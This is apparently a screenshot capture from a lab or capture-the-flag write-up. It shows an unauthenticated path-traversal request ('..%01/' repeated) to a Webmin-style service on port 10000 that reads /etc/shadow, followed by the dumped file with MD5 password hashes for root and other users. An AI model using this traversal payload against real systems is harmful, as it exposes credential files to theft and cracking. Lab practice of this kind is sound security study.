 不安全 10.10.10.129:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/etc/shadow
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::